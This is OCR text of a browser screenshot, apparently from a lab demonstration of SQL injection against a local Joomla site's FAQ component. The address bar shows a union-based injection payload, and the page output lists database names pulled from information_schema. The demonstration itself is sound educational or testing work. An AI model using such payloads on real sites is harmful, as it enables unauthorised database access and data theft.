 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/joomla/index.php/hacking-faq?view=category&id=-77 UNION SELECT 1,2,3,4,5,6,7,8,
Google
Most Visited Getting Started Latest Headlines Login Domain
Hacking FAQ
Font size Bigger Reset Smaller Search...
HOME SAMPLE SITES JOOMLA.ORG
We are volunteers!
Joomla!™
Open Source Content Management
You are here: Home FAQ
information_schema,cdcol,dataku,db_adminx,hack1,joomla2,joomlaku,luxcaldb,mys
Getting Started
Powered by FAQ Book
Using Joomla!
The Joomla! Project
The Joomla! Community
Done